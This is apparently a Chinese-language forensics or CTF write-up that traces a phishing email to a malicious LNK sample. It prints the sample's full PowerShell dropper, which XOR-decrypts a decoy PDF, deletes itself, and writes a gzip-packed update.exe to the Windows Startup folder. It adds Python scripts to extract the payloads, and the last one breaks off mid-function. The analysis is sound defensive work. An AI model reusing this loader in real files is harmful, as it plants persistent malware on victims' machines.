



打开镜像进行取证,获得badmail

hnhuimeng_hr@163.com
邮箱里提到压缩包密码是250815,解压后是一个link文件,


mac地址:溯源专题 | 通过lnk样本进行攻击溯源 - FreeBuf网络安全行业门户

link:
$zd = Get-Location;
$cape = "$zd\VnWS[混淆字符]link";
$c1s2 = Get-Item -Path $cape;
$xk = [byte[]] @(0x13, 0xF5);
$fbcse1 = [System.IO.File]::ReadAllBytes($cape);
$stsee = $c1s2.Length - 261988 - 35031;
$encryptedData = $fbcse1[$stsee..($fbcse1.Length - 35032)];
$d0sxd = New-Object byte[] ($encryptedData.Length);
for($i = 0; $i -lt $encryptedData.Length; $i++) {
    $d0sxd[$i] = $encryptedData[$i] -bxor $xk[$i % $xk.Length]
};
$oop = Join-Path -Path $zd -ChildPath "VnWS[混淆字符]pdf";
[System.IO.File]::WriteAllBytes($oop, $d0sxd);
Remove-Item -Path $cape -Force;
ii "VnWS[混淆字符]pdf";
$po2sdw1 = $fbcse1[(($fbcse1.Length - 35031)..($fbcse1.Length - 1)];
$c405vd = New-Object System.IO.MemoryStream(, $po2sdw1);
$ds2wd = New-Object System.IO.MemoryStream;
$g6Ssa = New-Object System.IO.Compression.GZipStream($c405vd, [System.IO.Compression.CompressionMode]::Decompress);
$g6Ssa.CopyTo($ds2wd);
$df23d = $ds2wd.ToArray();
[System.IO.File]::WriteAllBytes("$env:APPDATA\Microsoft\Windows\Start Menu\Programs\Startup\update.exe", $df23d);
从该文件中提取加密数据
- 偏移量:
$stsee = 文件长度 - 261988 - 35031 - 加密数据范围:从
$stsee到文件长度 - 35032
用XOR解密数据(密钥为[0x13, 0xF5]),将解密后的数据写入PDF文件
从同一文件中提取另一部分数据(偏移量:最后35031字节)
$po2sdw1 = 文件最后35031字节这部分是GZIP压缩的数据,解压后得到可执行文件(update.exe)。
将可执行文件写入启动目录路径:%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\update.exe
update.exe还原脚本:
import sys
import os
from pathlib import Path
def xor_decrypt(data, key):
decrypted = bytearray(len(data))
for i in range(len(data)):
decrypted[i] = data[i] ^ key[i % len(key)]
return decrypted
def extract_and_decrypt_files(input_file_path, output_dir):
try:
with open(input_file_path, 'rb') as f:
file_bytes = bytearray(f.read())
except FileNotFoundError:
print(f"错误: 文件不存在: {input_file_path}")
return False
except Exception as e:
print(f"读取文件时出错: {e}")
return False
file_length = len(file_bytes)
print(f"文件大小: {file_length} 字节")
OFFSET_1 = 261988
OFFSET_2 = 35031
OFFSET_3 = 35032
XOR_KEY = [0x13, 0xF5]
try:
stsee_index = file_length - OFFSET_1 - OFFSET_2
encrypted_pdf_end = file_length - OFFSET_3
print(f"PDF数据起始索引: {stsee_index}")
print(f"PDF数据结束索引: {encrypted_pdf_end}")
print(f"PDF数据长度: {encrypted_pdf_end - stsee_index + 1} 字节")
encrypted_pdf_data = file_bytes[stsee_index:encrypted_pdf_end + 1]
decrypted_pdf = xor_decrypt(encrypted_pdf_data, XOR_KEY)
pdf_output_path = os.path.join(output_dir, "decrypted_document.pdf")
with open(pdf_output_path, 'wb') as f:
f.write(decrypted_pdf)
print(f"解密PDF: {pdf_output_path}")
except Exception as e:
return False
try:
gzip_start = file_length - OFFSET_2
gzip_data = file_bytes[gzip_start:]
print(f"GZIP数据起始索引: {gzip_start}")
print(f"GZIP数据长度: {len(gzip_data)} 字节")
import gzip
from io import BytesIO
with gzip.GzipFile(fileobj=BytesIO(gzip_data), mode='rb') as gz:
decompressed_exe = gz.read()
exe_output_path = os.path.join(output_dir, "update.exe")
with open(exe_output_path, 'wb') as f:
f.write(decompressed_exe)
print(f"解压EXE: {exe_output_path}")
except Exception as e:
return False
return True
def main():
input_file = sys.argv[1]
if len(sys.argv) >= 3:
output_dir = sys.argv[2]
else:
output_dir = "./decrypted_output"
os.makedirs(output_dir, exist_ok=True)
print(f"输入文件: {input_file}")
print(f"输出目录: {output_dir}")
success = extract_and_decrypt_files(input_file, output_dir)
if success:
print("success")
else:
print("fail")
if __name__ == "__main__":


main()并且还原出原始pdf了,exif看创建时间
ATT&CK可以问gpt
dnspy分析exe,得到dll文件
import struct
import lzma
import sys

def to_u32(x):
    return x & 0xffffffff

def decrypt_uint_array(A0, A1):
    array = [0]*16
    array2 = [0]*16
    num = A1 & 0xffffffffffffffff
    for i in range(16):
        num = (num * num) % 339722377
        array2[i] = to_u32(num)
        array[i] = to_u32((num * num) % 1145919227)

    array[0] = to_u32(array[0] * array2[0] ^ 3575996521)
    array[1] = to_u32(array[1] * array2[1] ^ 3575996521)
    array[2] = to_u32((array[2] + array2[2]) * 105751387)
